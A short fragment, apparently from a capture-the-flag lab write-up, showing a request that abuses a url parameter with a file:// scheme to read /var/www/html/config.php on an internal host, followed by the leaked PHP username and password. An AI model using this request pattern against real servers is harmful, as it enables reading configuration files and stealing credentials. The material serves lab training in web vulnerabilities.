 10.10.150.36/getClientData.php?url=file:////var/www/html/config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackn
<?php
$username = "mcgreedy";
$password = "mcgreedy!@#$%";
?>